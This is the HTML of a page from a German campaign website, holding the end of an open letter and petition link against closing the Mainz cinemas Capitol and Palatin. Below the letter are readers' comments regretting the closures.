<p>Für unsere treuen Kinobesucher*innen und (Stand jetzt ) 28.724 Unterstützer*innen: Wir sehen uns noch bis Oktober im Kino!<br>Haltet die Ohren steif und feiert das CAPITOL&amp;PALATIN, solange es geht.</p>



<p><em>Kira-Naema Lörwald <br>Mainz, den 13.April 2023</em></p>



<p><a href="https://www.change.org/p/capitol-palatin- erhalten" data-type="URL" data-id="https://www.change.org/p/capitol-palatin- erhalten" target="_blank" rel="noreferrer noopener">Link zu der Petition: Capitol &amp; Palatin erhalten</a></p>



		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		<nav class="post-nav-links bg-light-background" aria-label="Seite"><span class="label">Seiten:</span> <span class="post-page-numbers current" aria-current="page"><span class="page-number">1</span></span> <a href="https://mainz-fuer-kino.de/offener-brief/2/" class="post-page-numbers"><span class="page-number">2</span></a> <a href="https://mainz-fuer-kino.de/offener-brief/3/" class="post-page-numbers"><span class="page-number">3</span></a></nav>
	</div><!-- .section-inner -->

	
		<div class="comments-wrapper section-inner">

			
	<div class="comments" id="comments">

		
		<div class="comments-header section-inner small max-percentage">

			<h2 class="comment-reply-title">
			118 Antworten auf „Offener Brief“			</h2><!-- .comments-title -->

		</div><!-- .comments-header -->

		<div class="comments-inner section-inner thin max-percentage">

						<div id="comment-272" class="comment even thread-even depth-1">
				<article id="div-comment-272" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<span class="fn">Schneider</span><span class="screen-reader-text says">sagt:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://mainz-fuer-kino.de/offener-brief/comment-page-12/#comment-272"><time datetime="2023-04-22T08:57:52+00:00">22. April 2023 um 8:57 Uhr</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Kommentar zur Schließung der Kleinkinos Capitol und Palatin in Mainz.<br />
Das kann und darf nicht sein !!  das man so eine Kultureinrichtung kaputt macht, bzw. einfach verschwinden lässt. Diese beiden Kinos sind wie bestens bekannt, Kinokultur in Mainz. Mainz braucht diese Art von Kinos in denen etwas anspruchvollere Filme gezeigt werden. Mainz braucht diese beiden Kleinkinos Capitol und Palatin !!!! Die Stadt sollte alles daransetzen, dass dies weiterhin möglich ist, auch in Mainz diese Art Kultur zu erleben.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://mainz-fuer-kino.de/offener-brief/comment-page-12/?replytocom=272#respond" data-commentid="272" data-postid="5" data-belowelement="div-comment-272" data-respondelement="respond" data-replyto="Auf Schneider antworten" aria-label="Auf Schneider antworten">Antworten</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-274" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-274" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<span class="fn">Karin Follmann</span><span class="screen-reader-text says">sagt:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://mainz-fuer-kino.de/offener-brief/comment-page-12/#comment-274"><time datetime="2023-05-22T11:46:55+00:00">22. Mai 2023 um 11:46 Uhr</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Ich würde mir schon wünschen, es gäbe in der Angelegenheit keine Suche nach der &#8222;Schuld&#8220;, sondern dass die Stadt ihre vielbeschworenen &#8222;Hausaufgaben&#8220; macht. Also: Blick auf die Zukunft und schnellstens ausschreiben, sowas muss doch längst in der Schublade liegen und kann nicht so schwer sein, wenn man wirklich will. Ohne diese Kinos mit diesen Betreibern ist Mainz nicht besser als jedes Kuhdorf mit Kommerzfilmpalast.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://mainz-fuer-kino.de/offener-brief/comment-page-12/?replytocom=274#respond" data-commentid="274" data-postid="5" data-belowelement="div-comment-274" data-respondelement="respond" data-replyto="Auf Karin Follmann antworten" aria-label="Auf Karin Follmann antworten">Antworten</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-275" class="comment even thread-even depth-1">
				<article id="div-comment-275" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<span class="fn">Constanze Süßlin</span><span class="screen-reader-text says">sagt:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://mainz-fuer-kino.de/offener-brief/comment-page-12/#comment-275"><time datetime="2023-06-07T15:27:29+00:00">7. Juni 2023 um 15:27 Uhr</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Es ist sehr schade, dass die beiden Kinos Capitol und Palatin geschlossen werden sollen. Ohne sie wird es traurigerweise für mich keinen Anreiz mehr geben, in Mainz ins Kino zu gehen.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://mainz-fuer-kino.de/offener-brief/comment-page-12/?replytocom=275#respond" data-commentid="275" data-postid="5" data-belowelement="div-comment-275" data-respondelement="respond" data-replyto="Auf Constanze Süßlin antworten" aria-label="Auf Constanze Süßlin antworten">Antworten</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->

				<nav class="comments-pagination pagination" aria-label="Kommentare">
					<a class="prev page-numbers" href="https://mainz-fuer-kino.de/offener-brief/comment-page-11/#comments"><span aria-hidden="true">&larr;</span> Ältere Kommentare</a>
<a class="page-numbers" href="https://mainz-fuer-kino.de/offener-brief/comment-page-1/#comments">1</a>
<span class="page-numbers dots">&hellip;</span>
<span aria-current="page" class="page-numbers current">12</span>				</nav>

				
		</div><!-- .comments-inner -->

	</div><!-- comments -->

	<hr class="styled-separator is-style-wide" aria-hidden="true" />	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comment-page-12/#respond" style="display:none;">Antwort abbrechen</a></small></h2><form action="https://mainz-fuer-kino.de/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='5' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_recent_comments"><div class="widget-content"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Claudia</span> zu <a class="wp-block-latest-comments__comment-link" href="https://mainz-fuer-kino.de/veranstaltung/filmreihe-fuer-mainz-2024/comment-page-1/#comment-525">Unsere Filmreihe 2024:</a><time datetime="2024-08-29T16:38:58+00:00" class="wp-block-latest-comments__comment-date">29. August 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Ihr solltet mal die Veranstaltungen aktualisieren. Was auf den Plakaten angekündigt ist, ist hier nirgends zu finden.</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://theblogcinematic.wordpress.com/">Felix</a> zu <a class="wp-block-latest-comments__comment-link" href="https://mainz-fuer-kino.de/veranstaltung/filmreihe-fuer-mainz-2024/comment-page-1/#comment-390">Unsere Filmreihe 2024:</a><time datetime="2024-04-29T17:50:43+00:00" class="wp-block-latest-comments__comment-date">29. April 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Tut uns leid, wir haben selbst nichts gefunden. Am sinnvollsten ist es sicher, sich an die Christuskirche direkt zu wenden.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Nurhayat Canpolat</span> zu <a class="wp-block-latest-comments__comment-link" href="https://mainz-fuer-kino.de/veranstaltung/filmreihe-fuer-mainz-2024/comment-page-1/#comment-387">Unsere Filmreihe 2024:</a><time datetime="2024-04-26T10:05:05+00:00" class="wp-block-latest-comments__comment-date">26. April 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Guten Tag, am Mittwoch, nach der Filmvorführung, habe ich ä in der Kirche eine schwarze Tasche vergessen. Wurde diese gefunden&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://mainz-fuer-kino.de/author/k-loerwald/">Kira</a> zu <a class="wp-block-latest-comments__comment-link" href="https://mainz-fuer-kino.de/wie-kann-ich-helfen/comment-page-1/#comment-299">Wie kann ich helfen?</a><time datetime="2023-10-03T09:52:44+00:00" class="wp-block-latest-comments__comment-date">3. Oktober 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Tatsächlich plant die Stadtverwaltung das CAPITOL ab November zu mieten und durch neue Betreiber*innen zu bespielen. Nach eigener Aussage wird&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://mainz-fuer-kino.de/author/k-loerwald/">Kira</a> zu <a class="wp-block-latest-comments__comment-link" href="https://mainz-fuer-kino.de/wie-kann-ich-helfen/comment-page-1/#comment-298">Wie kann ich helfen?</a><time datetime="2023-10-03T09:33:11+00:00" class="wp-block-latest-comments__comment-date">3. Oktober 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Das ist eine fantastische Idee! Leider haben die Betreiber von CAPITOL&PALATIN bereits andere Zukunftspläne, deshalb wird daraus leider nichts. Die&hellip;</p>
</div></article></li></ol></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content">